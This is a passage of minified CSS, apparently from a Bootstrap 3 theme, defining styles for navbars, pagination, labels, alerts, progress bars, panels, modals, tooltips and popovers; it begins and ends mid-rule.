rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:after,.navbar-collapse:before{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:14px 15px;font-size:20px;line-height:22px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7px -15px}.navbar-nav>li>a{padding-bottom:10px;line-height:22px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:22px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:14px;padding-bottom:14px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{padding:10px 15px;margin-top:5px;margin-right:-15px;margin-bottom:5px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block}.navbar-form select.form-control{width:auto}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{float:none;margin-left:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-nav.pull-right>li>.dropdown-menu,.navbar-nav>li>.dropdown-menu.pull-right{right:0;left:auto}.navbar-btn{margin-top:5px;margin-bottom:5px}.navbar-btn.btn-sm{margin-top:8.5px;margin-bottom:8.5px}.navbar-btn.btn-xs,.navbar-text{margin-top:14px;margin-bottom:14px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#fff;border-color:transparent}.navbar-default .navbar-brand{color:#4582ec}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#134fb8;background-color:transparent}.navbar-default .navbar-text{color:#333}.navbar-default .navbar-nav>li>a{color:#4582ec}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#134fb8;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#4582ec;background-color:transparent}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#ccc}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#4582ec;background-color:transparent}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#4582ec}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#134fb8;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#4582ec;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#333;background-color:transparent}}.navbar-default .navbar-link{color:#4582ec}.navbar-default .navbar-link:hover{color:#134fb8}.navbar-inverse{background-color:#333;border-color:transparent}.navbar-inverse .navbar-brand{color:#b3b3b3}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#b3b3b3}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#b3b3b3;background-color:transparent}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#212121}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#b3b3b3;background-color:transparent}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#b3b3b3}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#b3b3b3;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-inverse .navbar-link{color:#b3b3b3}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 15px;margin-bottom:22px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#b3b3b3}.pagination{display:inline-block;padding-left:0;margin:22px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:8px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{background-color:#eee}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#b3b3b3;cursor:default;background-color:#f5f5f5;border-color:#f5f5f5}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#b3b3b3;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{font-size:20px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:14px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:22px 0;text-align:center;list-style:none}.pager:after,.pager:before{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#b3b3b3;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:focus,.label[href]:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#333}.label-default[href]:focus,.label-default[href]:hover{background-color:#1a1a1a}.label-primary{background-color:#4582ec}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#1863e6}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:14px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#b3b3b3;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.nav-pills>.active>a>.badge,a.list-group-item.active>.badge{color:#4582ec;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;font-size:24px;font-weight:200;line-height:2.1428571435;color:inherit;background-color:#f7f7f7}.jumbotron .h1,.jumbotron h1{line-height:1;color:inherit}.jumbotron p{line-height:1.4}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:72px}}.thumbnail{display:block;padding:4px;margin-bottom:22px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail a>img,.thumbnail>img{display:block;height:auto;max-width:100%;margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#4582ec}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:22px;border:1px solid transparent}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.alert-success hr{border-top-color:#4cae4c}.alert-success .alert-link{color:#e6e6e6}.alert-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.alert-info hr{border-top-color:#46b8da}.alert-info .alert-link{color:#e6e6e6}.alert-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.alert-warning hr{border-top-color:#eea236}.alert-warning .alert-link{color:#e6e6e6}.alert-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.alert-danger hr{border-top-color:#d43f3a}.alert-danger .alert-link{color:#e6e6e6}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:22px;margin-bottom:22px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:14px;line-height:22px;color:#fff;text-align:center;background-color:#4582ec;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{text-decoration:none;background-color:#f5f5f5}a.list-group-item.active,a.list-group-item.active:focus,a.list-group-item.active:hover{z-index:2;color:#fff;background-color:#4582ec;border-color:#4582ec}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading{color:inherit}a.list-group-item.active .list-group-item-text,a.list-group-item.active:focus .list-group-item-text,a.list-group-item.active:hover .list-group-item-text{color:#fefeff}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:22px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-body:after,.panel-body:before{display:table;content:" "}.panel-body:after{clear:both}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0}.panel>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel>.list-group .list-group-item:last-child{border-bottom:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child td,.panel>.table>tbody:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:last-child>td,.panel>.table-bordered>thead>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:last-child>td,.panel>.table-responsive>.table-bordered>thead>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-heading{padding:10px 15px;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:18px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-group .panel{margin-bottom:0;overflow:hidden;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#4582ec}.panel-primary>.panel-heading{color:#fff;background-color:#4582ec;border-color:#4582ec}.panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#4582ec}.panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#4582ec}.panel-success{border-color:#5cb85c}.panel-success>.panel-heading{color:#5cb85c;background-color:#5cb85c;border-color:#5cb85c}.panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#5cb85c}.panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#5cb85c}.panel-warning{border-color:#f0ad4e}.panel-warning>.panel-heading{color:#f0ad4e;background-color:#f0ad4e;border-color:#f0ad4e}.panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#f0ad4e}.panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#f0ad4e}.panel-danger{border-color:#d9534f}.panel-danger>.panel-heading{color:#d9534f;background-color:#d9534f;border-color:#d9534f}.panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#d9534f}.panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d9534f}.panel-info{border-color:#5bc0de}.panel-info>.panel-heading{color:#5bc0de;background-color:#5bc0de;border-color:#5bc0de}.panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#5bc0de}.panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#5bc0de}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f7f7f7;border:1px solid #e5e5e5;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:24px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:auto;overflow-y:scroll}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-dialog{position:relative;z-index:1050;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{min-height:16.428571429px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:20px}.modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after,.modal-footer:before{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}@media screen and (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1030;display:block;font-size:14px;line-height:1.4;opacity:0;filter:alpha(opacity=0);visibility:visible}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:rgba(0,0,0,.9);border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:rgba(0,0,0,.9);border-width:5px 5px 0}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-top-color:rgba(0,0,0,.9);border-width:5px 5px 0}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-top-color:rgba(0,0,0,.9);border-width:5px 5px 0}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:rgba(0,0,0,.9);border-width:5px 5px 5px 0}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:rgba(0,0,0,.9);border-width:5px 0 5px 5px}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:rgba(0,0,0,.9);border-width:0 5px 5px}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-bottom-color:rgba(0,0,0,.9);border-width:0 5px 5px}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-bottom-color:rgba(0,0,0,.9);border-width:0 5px 5px}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:16px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0;content:" "}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0;content:" "}.popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0;content:" "}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,.25);border-right-width:0}.popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0;content:" "}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out 